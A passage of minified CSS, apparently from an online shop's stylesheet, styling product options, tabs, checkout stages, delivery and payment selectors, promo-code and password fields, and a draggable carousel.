0}.params__colors{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.875rem}.params__input{margin-bottom:1.25rem}.params__error{color:#e5443e;font-size:.6875rem;letter-spacing:.05em;line-height:1.636;margin-bottom:1.875rem}.params__error_input{margin-bottom:.875rem;margin-top:.3125rem}.params__error_unavailable{margin-bottom:1.875rem}.params__stock{font-size:.6875rem;margin-bottom:.625rem}.params__value{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:2rem}.params__points{cursor:help;font-size:.6875rem;line-height:1.37;margin-left:1.5rem;position:relative}.params__points:after{background:#000;content:"";display:none;height:.0625rem;position:absolute;width:100%}.params__points:hover:after,.params__points:hover>.help{display:block}@media(max-width:991px){.params{margin-top:1.875rem}.params__points{margin-left:1.25rem}.params__points:after{display:block}.params__cost{padding-right:1.25rem}}@media screen and (max-width:768px){.params{margin-top:.9375rem;padding:0 5.55556%}.params__title{letter-spacing:.0325rem}.params__color-title{margin-bottom:.625rem}}.tint{border-radius:50%;cursor:pointer;height:1.5625rem;margin-bottom:1.0625rem;margin-right:1.0625rem;position:relative;width:1.5625rem}@media(hover:hover)and (pointer:fine){.tint.active:before,.tint:hover:before{border:.0625rem solid #fff;border-radius:50%;bottom:-.1875rem;content:"";left:-.1875rem;position:absolute;right:-.1875rem;top:-.1875rem}}.tint_active:not(.tint_disabled):before{border:.0625rem solid #979797;border-radius:50%;bottom:-.1875rem;content:"";left:-.1875rem;position:absolute;right:-.1875rem;top:-.1875rem}.tint_right{margin-bottom:.9375rem;margin-right:.9375rem}.float-input{position:relative}.float-input__input{margin-bottom:0}.float-input__input:focus+.float-input__label{top:-.3125rem;-webkit-transform:translateY(-100%);transform:translateY(-100%)}.float-input__label{left:.9375rem;pointer-events:none;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:top .3s ease,-webkit-transform .3s ease;transition:top .3s ease,-webkit-transform .3s ease;transition:top .3s ease,transform .3s ease;transition:top .3s ease,transform .3s ease,-webkit-transform .3s ease}.tab-scroll{margin-bottom:3.125rem;margin-top:3.125rem;padding:0 5.55556%}.tab-scroll__controls{border-bottom:.0625rem solid #dbdbdb;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.25rem;padding-bottom:.625rem}.tab-scroll__title{background-color:transparent;border:none;font-weight:700;margin-right:1.875rem;padding:.625rem 0;position:relative;text-transform:uppercase}.tab-scroll__title_green{color:#899064}.tab-scroll__title_sel:after{border-bottom:.0625rem solid;bottom:.5625rem;content:"";left:0;position:absolute;right:0;width:100%}.tab-scroll__content{overflow:hidden}.tab-scroll__body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;width:400%}.tab-scroll__item{width:100%}.tab-scroll__item:not(.active){max-height:0}@media(max-width:768px){.tab-scroll__body{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.tab-scroll__label{border-top:.0625rem solid #dbdbdb;cursor:pointer;font-weight:700;padding:1.25rem 0;position:relative;text-transform:uppercase}.tab-scroll__label.active{border-bottom:.0625rem solid #dbdbdb;margin-bottom:.625rem}.tab-scroll__label.active:after{-webkit-transform:translateY(-75%) rotate(225deg);transform:translateY(-75%) rotate(225deg)}.tab-scroll__label:after{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";height:.5625rem;position:absolute;right:.625rem;top:50%;-webkit-transform:translateY(-75%) rotate(45deg);transform:translateY(-75%) rotate(45deg);-webkit-transition:.3s;transition:.3s;width:.5625rem}.tab-scroll__item:last-child .tab-scroll__label{border-bottom:.0625rem solid #dbdbdb}.tab-scroll__item:last-child .tab-scroll__accordion-body.active{border-bottom:.0625rem solid #dbdbdb;padding-bottom:1.25rem}.tab-scroll__accordion-body{display:none}.tab-scroll__accordion-body.active{display:block}.tab-scroll__item{width:88vw}.tab-scroll__item:not(.active){max-height:none}}.prod-title{color:#000;font-size:inherit;font-weight:700;letter-spacing:normal;margin:.625rem 0 1.875rem;text-transform:uppercase}.prod-title_headline{font-weight:400;letter-spacing:.06em;margin:0}.prod-text{color:#000;font-family:Times,serif;font-size:.875rem;letter-spacing:.06em;line-height:1.857;margin-bottom:1.25rem}.sm{color:#000;font-size:.6875rem;letter-spacing:.05em}.ok{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;display:block;height:.625rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:.3125rem}.prod-list{font-family:Times,serif;font-size:.875rem;line-height:1.857}.link{display:inline-block;position:relative}.link:hover:after{bottom:.0625rem}.link:after{background-color:#000;bottom:-.0625rem;content:"";height:.0625rem;left:0;position:absolute;right:0;-webkit-transition:all .2s ease;transition:all .2s ease}.link__pointer{cursor:pointer}.link_high:after{bottom:.1875rem}.link_high:hover:after{bottom:.3125rem}.add{border:.0625rem solid #999;font-weight:400;margin-bottom:1.875rem;margin-top:1.25rem;padding:1.25rem;position:relative}.add:before{border:.625rem solid transparent;border-bottom-color:#999;margin-left:-.3125rem;top:-1.25rem}.add:after,.add:before{content:"";height:0;left:50%;position:absolute;width:0}.add:after{border:.5rem solid transparent;border-bottom-color:#fff;margin-left:-.1875rem;top:-1rem}.running-line{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;padding-bottom:1.25rem}.running-line__item{-webkit-animation:running-line 18s linear infinite;animation:running-line 18s linear infinite;font-size:1.6875rem;font-weight:700;letter-spacing:.05em;margin-right:1.5625rem;text-transform:uppercase;white-space:nowrap;will-change:transform}@-webkit-keyframes running-line{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes running-line{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@media screen and (max-width:1024px){.running-line{border-top:.0625rem solid #999}}.bed__item.red,.bed__link.red,.file__link.red{color:red}.bed__link.red:active:after,.bed__link.red:focus:after,.bed__link.red:hover:after,.file__link.red:active:after,.file__link.red:focus:after,.file__link.red:hover:after{background:red;border-color:red}.bed__link.casual-drop-02:hover{color:#fac307}.bed__link.casual-drop-02:active:after,.bed__link.casual-drop-02:focus:after,.bed__link.casual-drop-02:hover:after{background:#fac307;border-color:#fac307}.bed__link.garden-sweden:hover{color:#28a745}.bed__link.garden-sweden:active:after,.bed__link.garden-sweden:focus:after,.bed__link.garden-sweden:hover:after{background:#28a745;border-color:#28a745}.bed__link.garden-sweden--orange:hover{color:#fe7b11}.bed__link.garden-sweden--orange:active:after,.bed__link.garden-sweden--orange:focus:after,.bed__link.garden-sweden--orange:hover:after{background:#fe7b11;border-color:#fe7b11}.bed__link--sale,.bed__link--sale:hover{color:#e7443f}.bed__link--sale:active:after,.bed__link--sale:focus:after,.bed__link--sale:hover:after{background:#e7443f;border-color:#e7443f}.casual-drop-02{color:#fac307}.garden-sweden{color:#28a745}.garden-sweden--orange{color:#fe7b11}.routewidget__left-column{width:20rem}@media print,screen and (max-width:39.99875em){#routewidget_window>div{width:20rem!important}.routewidget_window_close{padding-bottom:.375rem}}.cart-wrapper{margin-left:auto;margin-right:auto;max-width:62.5rem;padding-left:1.25rem;padding-right:1.25rem}.stage{font-size:.8125rem;letter-spacing:normal}.stage_top{margin-top:-1.1875rem}.stage__rad{width:7.375rem}.stage_spec{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:3.75rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.stage__comp{margin-bottom:1.875rem}.stage__red{color:#d0493b}.stage__sticky{position:sticky;top:5rem}.stage__ul{color:#d0493b;margin-bottom:.6875rem;margin-left:0;padding-left:1.0625rem}.stage__rare{margin-bottom:2.3125rem;max-width:100%;width:16.4375rem}.stage__main{width:57%}.stage__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.375rem;margin-left:-.3125rem;margin-right:-.3125rem}.stage__while{margin-bottom:1.3125rem}.stage__col{padding-left:.3125rem;padding-right:.3125rem;width:56%}.stage__col_second{width:44%}.stage__time{width:100%}.stage__flex{-webkit-box-pack:justify;-ms-flex-pack:justify;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.stage__link{color:#0d6efd;cursor:pointer}.stage__link:hover{color:#d0493b}.stage__link:active{color:#e0695b}.stage__51{margin-bottom:3.1875rem}.stage__40{margin-bottom:2.5rem;max-width:26.25rem}.stage__30{margin-bottom:1.875rem}.stage__sel{color:#0d6efd;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:.8125rem;font-weight:400;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:end;-ms-flex-pack:end;cursor:pointer;justify-content:flex-end}.stage__sel img{margin-left:.625rem}.stage__side{padding-left:5.25rem;width:43%}.stage__quorter{margin-right:1.8125rem;width:5rem}.stage__cc{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:.625rem;width:100%}.stage__cc_lone{margin-bottom:1.5625rem}.stage__cc_some{margin-bottom:.1875rem}.stage__cc_hr{border-bottom:.0625rem solid rgba(0,0,0,.102);margin-bottom:2.375rem;padding-bottom:2.5rem}.stage__cc_15{margin-bottom:.9375rem}.stage__cell{margin-right:4.125rem;width:16.4375rem}.stage__cell_13{margin-bottom:.8125rem}.stage__cell_second{margin-right:0}.stage__rope{margin-right:1.5rem;width:16.4375rem}.stage__lord{color:#999;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:.1875rem}.stage__summaries{margin-bottom:3.125rem}.stage__delivery-types{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;margin:0 -.25rem 1.875rem}.stage__delivery-plan{margin-bottom:2rem}.stage__prods,.stage__register-info{margin-bottom:1.875rem}.stage__prods{padding-left:3.75rem}.stage__pay-types{margin-bottom:1.875rem}.stage__title{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.15;margin-bottom:1rem;margin-top:0;text-transform:uppercase}.stage__choice{margin-bottom:0}.stage__title_top{margin-bottom:1.8125rem}.stage__title_get{margin-bottom:1.375rem}.stage__birth{color:#000;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:0}.stage__title_big-mb{margin-bottom:3.5rem}.stage__title_thirt-step{margin-bottom:1.5rem}.stage__title_my{margin-bottom:1.625rem}.stage__title_land{margin-bottom:1.1875rem}.stage__title_boxes{margin-bottom:.9375rem}.stage__greeting{line-height:1.5;margin:1.5rem 0 2rem}.stage__forgot-pass{margin-bottom:2rem;text-align:right}.stage__between{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:.9375rem}.stage__between_middle{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.stage__address-btn{background-color:transparent;border:.0625rem solid #dbdbdb;height:2.5rem;padding:0 1rem}.stage__lock{margin-right:1.875rem;width:11.875rem}.stage__gender{width:3.375rem}.stage__gender-radio{display:inline-block;margin-right:1.5625rem}.stage__gender-radio>*{margin-bottom:0}.stage__delivery-boxes{margin-bottom:6.25rem;margin-top:6.25rem}.stage__small-desc{color:#acacad;font-size:.6875rem;letter-spacing:.05rem;margin-top:1.875rem}.stage__small-desc a{color:inherit}.stage__info{display:none}.stage__block+.stage__block{margin-top:.625rem}.stage__block-title{font-size:.9375rem;font-weight:700;line-height:1.15;margin-bottom:.5rem}.stage__block .wire_none{padding-left:.625rem}@media(max-width:991px){.stage__side{padding-left:2.5rem}}@media(max-width:768px){.stage__prods{padding-left:0}.stage__sticky{position:relative;top:0}.stage__main,.stage__side{padding-left:0;width:100%}.stage__title{margin-bottom:1.3125rem}.stage__btn{margin-bottom:1.5rem}.stage__hidden{display:none}.stage__hidden_opened{display:block}.stage__title_my{display:none}.stage__info{-webkit-box-pack:justify;-ms-flex-pack:justify;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;padding-bottom:1.625rem;padding-top:1.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-bottom:.0625rem solid #d6d6d6;border-top:.0625rem solid #d6d6d6;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.1875rem}}@media(max-width:690px){.stage_top{margin-top:2.375rem}.stage__cell{margin-right:0;width:100%}.stage__title_top{margin-bottom:1.75rem}.stage__birth{margin-top:-.5625rem}.stage__quorter{margin-right:1.5rem}.stage__quorter_last{margin-right:0}.stage__gender{margin-bottom:.5625rem;width:100%}.stage__rope{margin-right:0;width:100%}.stage__cc_some{margin-bottom:-.875rem}.stage__lock{margin-right:1.5rem;width:calc(100% - 13rem)}}@media(max-width:576px){.stage_spec{margin-bottom:2.5rem}.stage__col{width:100%}.stage__title{margin-bottom:1rem}.stage__cell_pad{padding-top:.9375rem}.stage__cell_13{border-bottom:.0625rem solid rgba(0,0,0,.102);margin-bottom:2.0625rem;padding-bottom:.8125rem}.stage__title_top{margin-bottom:1.75rem}.stage__title_get{margin-bottom:1.375rem}.stage__40,.stage__51{margin-bottom:.6875rem}.stage__time{padding-top:.625rem;width:8rem}.stage__rare{width:calc(100% - 8rem)}}@media(max-width:390px){.stage__lock{margin-right:0;width:calc(100% - 6.5rem)}.stage__quorter_last{width:100%}}.simple-header{border-bottom:.0625rem solid #d7d7d7;margin-bottom:2rem}.simple-header__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;height:3.4375rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.simple-header__logo{display:block}.simple-header__logo img{height:2.1875rem}.simple-header__list{display:-webkit-box;display:-ms-flexbox;display:flex;list-style-type:none;margin-bottom:0;padding-left:0}.simple-header__link{display:block;font-size:.75rem;letter-spacing:normal;line-height:1.2}li:not(:last-child) .simple-header__link{margin-right:2.5rem}@media(max-width:576px){.simple-header__logo{margin-right:.9375rem}li:not(:last-child) .simple-header__link{margin-right:.75rem}}.simple-footer{font-size:.8125rem;margin-top:5.25rem;padding:1.5rem 0 0}.simple-footer a:hover{color:#acacad}.simple-footer__title{font-weight:700}.simple-footer__contact-us{display:block;margin-bottom:1rem}@media(max-width:991px){.simple-footer{margin-top:3.4375rem}.simple-footer__other{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:1.5rem}}.stages{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:2.5rem;margin-left:auto;margin-right:auto;max-width:41.5625rem}.stages__item{-webkit-box-flex:1;-ms-flex-positive:1;color:#999;flex-grow:1;letter-spacing:normal;overflow:hidden}.stages__item:last-child{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.stages__item_current,.stages__item_ok{color:#000}.stages__text{color:inherit;display:inline-block;padding-top:3.75rem;position:relative}.stages__text:hover{-webkit-text-decoration:underline;text-decoration:underline}.stages__circle{background-color:#000;border-radius:50%;height:.375rem;left:50%;position:absolute;top:2.5rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:.375rem;z-index:2}.stages__circle_current{background-color:#fff;border:.4375rem solid #000;-webkit-box-sizing:content-box;box-sizing:content-box;top:2.125rem}.stages__circle_ok{background-color:#fff;border:.0625rem solid #000;height:1.125rem;top:2.125rem;width:1.125rem}.stages__circle_ok:after{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;bottom:.125rem;content:"";height:.5625rem;left:.0625rem;margin:auto;position:absolute;right:0;top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:.25rem}.stages__icon{height:auto;left:50%;position:absolute;top:.625rem;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.stages__line{left:50%;width:100vw}.stages__line,.stages__stub{background-color:#000;height:.0625rem;position:absolute;top:2.71875rem;z-index:1}.stages__stub{left:0;width:50%}.stages__line_fill,.stages__stub_fill{background-color:#000}.pass{margin:2.5rem 0;position:relative}.pass__input{background:#efefef;border-color:transparent;margin-bottom:0;padding-right:3.75rem}.pass__input:focus{border-color:transparent transparent #000}.pass__cleaner,.pass__visibility-toggler{background-color:transparent;border:none;bottom:0;position:absolute;top:0}.pass__cleaner img,.pass__visibility-toggler img{pointer-events:none}.pass__visibility-toggler{right:.625rem}.pass__cleaner{right:2.5rem;visibility:hidden}.pass__input:not(:-moz-placeholder-shown)+.pass__tools>.pass__cleaner{visibility:visible}.pass__input:not(:-ms-input-placeholder)+.pass__tools>.pass__cleaner{visibility:visible}.pass__input:not(:placeholder-shown)+.pass__tools>.pass__cleaner{visibility:visible}.pass__wrap{position:relative}.pass__err{color:#fa3c32;font-size:.625rem;margin-top:.3125rem}.c-prod{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:0;padding-bottom:1.8125rem}.c-prod:last-child{border-bottom:.0625rem solid #d6d6d6;margin-bottom:1.5rem;padding-bottom:1.5625rem}.c-prod__link{display:block}.c-prod__frame{width:3.5625rem}.c-prod__main{padding-left:.9375rem;width:calc(100% - 3.5625rem)}.c-prod__img-wrap{-ms-flex-negative:1;flex-shrink:1;height:0;margin-right:.9375rem;width:6.5625rem}.c-prod__content{-ms-flex-negative:2;flex-shrink:2;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding-top:1rem}.c-prod__count{margin-top:.25rem}.c-prod__count-input{border:none;display:inline-block;font-size:.6875rem;height:1.5rem;margin-left:.375rem;padding:0;text-align:center;width:1.125rem}.c-prod__lone,.c-prod__price{font-weight:700;text-align:right}.c-prod__lone{padding-right:.125rem;padding-top:.125rem}.c-prod__right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-top:.4375rem;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.c-prod__old{font-weight:700;position:relative}.c-prod__old:after{background:rgba(208,73,59,.8);border-bottom:.0625rem solid #fff;border-top:.0625rem solid #fff;content:"";height:.1875rem;left:0;position:absolute;top:.5rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:100%}.c-prod__red{color:#d0493b;font-weight:700;margin-left:.5625rem;padding-right:.125rem}.total{color:#909090;margin-bottom:1.4375rem}.total__delivery{border-bottom:.0625rem solid #d7d7d7;padding-bottom:.25rem}.total__delivery,.total__sum{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.total__sum{color:#000;font-size:1rem;padding:0}.total__sum_del{font-size:.8125rem;margin-bottom:.4375rem}@media(max-width:576px){.total__sum_del{margin-bottom:.375rem}}.delivery{background-color:#fff;border:.0625rem solid #d7d7d7;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;margin:.5rem;min-height:10.75rem;padding:.75rem 1.5rem 1.5rem;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.delivery:hover{background-color:#f6f6f6}.delivery.selected{border-color:#000}.delivery__title{font-size:.75rem;margin-bottom:.25rem;text-transform:uppercase}.delivery__icon{display:block;height:3.5rem;margin-left:auto;margin-right:auto;width:3.5rem}.select{background-color:#efefef;min-width:8.125rem;position:relative}.select__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:transparent;border:none;display:block;padding-bottom:.625rem;padding-top:.625rem;text-align:left;text-transform:uppercase;width:100%}.select__btn.selected{font-weight:700}.select__btn_current{height:2.5rem;text-align:center}.select__options-list{background-color:inherit;display:none;left:0;max-height:17.5rem;overflow-y:auto;padding-left:.625rem;position:absolute;right:0;top:100%;-webkit-transform:translateY(1.5rem);transform:translateY(1.5rem);z-index:10}.js-active .select__options-list{display:block}.select__flag{border-radius:50%;height:1.5rem;margin-right:.5rem;width:1.5rem}.select__tick{display:none;height:1.5rem;margin-left:.3125rem;width:1.5rem}.selected .select__tick{display:inline-block}.further{background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;padding:1rem;-webkit-box-pack:center;-ms-flex-pack:center;border-top:.0625rem solid #d7d7d7;bottom:0;justify-content:center;left:0;position:sticky;right:0;z-index:100}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.further{position:static}}.furher__btn{width:29.5rem}@media(max-width:768px){.further{margin-top:3.125rem}}.pay-type+.pay-type .pay-type__wrapper{border-top:none}.pay-type_aside .pay-type__content{width:5rem;-ms-flex-negative:0;flex-shrink:0;margin-left:1.875rem}.pay-type__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:.0625rem solid #d7d7d7;cursor:pointer;padding:1.25rem 1.5rem 1.25rem 2.5rem}.pay-type__wrapper:hover{background-color:#f6f6f6}.pay-type input:checked+.pay-type__wrapper{background-color:#f6f6f6;border:.0625rem solid #000}.pay-type__more{width:100%}.pay-type__content{display:block;font-size:.8125rem;margin-left:4rem}.pay-type__img{height:1.875rem;margin-right:1.5rem;width:6.875rem}@media(max-width:768px){.pay-type_aside .pay-type__wrapper{padding-left:1.25rem;padding-right:1.25rem}.pay-type_aside .pay-type__content{margin-left:.9375rem}}.promocode{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;margin-bottom:1.5rem}.promocode_vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.promocode_vertical .promocode__input{margin-bottom:1rem;margin-right:0}.promocode_vertical .promocode__button{width:100%}.promocode__input{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-right:1rem}.promocode__button{width:11.5625rem}@media(max-width:576px){.promocode{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.promocode__input{margin-bottom:1rem;margin-right:0}.promocode__button{width:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}}.de-input{margin-bottom:1.5rem}.de-input__wrapper{display:block;position:relative}.de-input__label{display:block;font-size:.8125rem;margin-bottom:.625rem}.de-input__field{background:#efefef;border-color:transparent;margin:0;padding-right:3.75rem;-webkit-transition:background-color .2s ease-in,border-color .2s linear;transition:background-color .2s ease-in,border-color .2s linear}.de-input__field::-webkit-input-placeholder{color:#acacad}.de-input__field::-moz-placeholder{color:#acacad}.de-input__field:-ms-input-placeholder{color:#acacad}.de-input__field::-ms-input-placeholder{color:#acacad}.de-input__field::placeholder{color:#acacad}.de-input__field:focus{border-color:transparent transparent #000}.de-input__helpers{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;-webkit-box-align:center;-ms-flex-align:center;align-items:center;bottom:0;margin:auto;right:.625rem;top:0}.de-input__helpers>*{margin-right:.625rem}.de-input__helpers>.ok{display:none}.valid+.de-input__helpers>.ok{display:block}.summary{background-color:#f6f6f6;font-size:.8125rem;margin-bottom:1rem;padding:1.5rem}.summary__header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.summary__title{font-weight:700;margin-bottom:.625rem;text-transform:uppercase}.summary__link{margin-bottom:.625rem;-webkit-text-decoration:underline;text-decoration:underline}.de-radio{display:block;-ms-flex-negative:0;border:.0625rem solid #000;border-radius:50%;flex-shrink:0;height:1.375rem;position:relative;width:1.375rem}input:checked+[data-after-radio] .de-radio:after{background-color:#000;border-radius:50%;bottom:0;content:"";left:0;margin:auto;position:absolute;right:0;top:0}input:checked+.pay-type__wrapper .de-radio:after{height:.75rem;width:.75rem}input:checked+.delivery-type__wrapper .de-radio:after{height:.375rem;width:.375rem}input:checked+[data-after-radio] .de-radio.de-radio_delivery-plan:after{height:.75rem;width:.75rem}.de-radio_delivery,.de-radio_delivery-plan{height:1.125rem;width:1.125rem}.delivery-type__wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#f6f6f6;border:.0625rem solid #000;cursor:pointer;height:3.125rem;padding-left:1rem;padding-right:1rem}.delivery-type__content,.delivery-type__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.delivery-type__content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.delivery-type__content img{max-width:4.375rem;width:100%}.delivery-type_cell{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin:0 .25rem .625rem;min-width:9.375rem}.delivery-plan{border:.0625rem solid #d7d7d7}.delivery-plan__item{cursor:pointer;display:block;padding:1rem}.delivery-plan__wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.delivery-plan__content,.delivery-plan__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.delivery-plan__content{-ms-flex-wrap:wrap;flex-wrap:wrap}.delivery-plan__type{margin-left:.75rem;margin-right:1.5rem}.delivery-plan__term{margin-left:.75rem}.mail{border:.0625rem solid #000;margin-bottom:1.25rem;padding:2.125rem 2.5rem 2.5rem}.mail__title{color:#000;font-size:1.5625rem;font-weight:700;letter-spacing:.078125rem;line-height:1.2;margin-bottom:1.1875rem}.mail__ul{list-style-type:none;margin-left:0;padding-left:0}.mail__item{background:url(/local/frontend/layout/dist/css/../images/noun.svg) no-repeat left top .125rem;color:#000;font-size:.8125rem;font-weight:400;line-height:1.38;margin-bottom:.375rem;padding-left:1.375rem}@media(max-width:1450px){.mail{margin-bottom:.6875rem}.mail__title{max-width:100%;width:10rem}.mail__ul{margin-bottom:1.6875rem}.mail__btn{max-width:100%;width:12.6875rem}}@media(max-width:1199px){.mail{padding:1rem 1.25rem}.mail__title{font-size:1.25rem}}@media(max-width:576px){.mail{border:1px solid #000;margin-bottom:0;padding:1rem}.mail__title{font-size:1.375rem;font-weight:700;letter-spacing:.040625rem;line-height:1.2;text-transform:uppercase;width:100%}.mail__title,.mail__ul{margin-bottom:1rem}.mail__btn{width:100%}}.vouch{color:#000;font-size:.6875rem;font-weight:400;line-height:1.64;margin-bottom:1.4375rem}.finish{margin-bottom:2.375rem;overflow:hidden;position:relative}.finish_bottom{margin-bottom:0}.finish__block{left:63%;position:absolute;top:49%;width:23rem}.finish__img_mobile{display:none}.finish__info{color:#000;font-size:1rem;font-weight:700;line-height:1.8;margin-bottom:.875rem}.finish__strong{font-weight:700;margin-bottom:1.25rem}.finish__mail{display:inline-block;margin-bottom:3.125rem;-webkit-text-decoration:underline;text-decoration:underline}.finish__mail:active,.finish__mail:focus,.finish__mail:hover{-webkit-text-decoration:none;text-decoration:none}.finish__text{color:#000;font-size:.875rem;font-weight:400;line-height:1.1875rem;margin-bottom:1.75rem}.finish__h1{font-size:2.25rem;font-weight:700;letter-spacing:.1125rem;margin-bottom:1.75rem;margin-top:0}@media(min-width:1200px){.finish__form{min-width:30.625rem}}@media(max-width:1199px){.finish__block{left:60%;top:0;width:40%}.finish__h1{font-size:1.25rem;margin-bottom:.625rem}.finish__info,.finish__text{font-size:.75rem}.finish__icon{width:40px}}@media(max-width:576px){.finish{margin-bottom:.625rem}.finish__img{display:none}.finish__img_mobile{display:block}.finish__img_mobile img{width:100%}.finish__h1{font-size:1.125rem;margin-bottom:1.25rem}.finish__info{margin-bottom:1.625rem}.finish__block{left:0;padding:.0625rem 1.25rem;position:static;width:100%}}.finish__block_404{left:11%;top:30%}@media(max-width:1199px){.finish__block_404{left:3%;top:1%}}.rec{cursor:url(/local/frontend/layout/dist/css/../images/cur1.svg) 34 34,-webkit-grab;cursor:url(/local/frontend/layout/dist/css/../images/cur1.svg) 34 34,grab;height:calc(100vh - 5.39rem);overflow:hidden;padding-left:2.5rem;padding-top:0;position:relative;top:0;-ms-touch-action:none;touch-action:none;-webkit-transition:.25s;transition:.25s;-webkit-transition-delay:.1s;transition-delay:.1s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%;z-index:9}.rec_dragging{cursor:url(/local/frontend/layout/dist/css/../images/cur2.svg) 48 48,-webkit-grabbing;cursor:url(/local/frontend/layout/dist/css/../images/cur2.svg) 48 48,grabbing;padding-left:8.75rem;padding-top:2.5rem}.rec_big{cursor:default;height:auto;padding-left:0}.rec__back{background:#5b5d62;border-radius:.5rem;color:#fff;cursor:pointer;display:inline-block;font-size:.8125rem;font-weight:100;opacity:0;padding:.5625rem .9375rem;position:absolute;right:-18.75rem;top:3.125rem;-webkit-transition:right .3s;transition:right 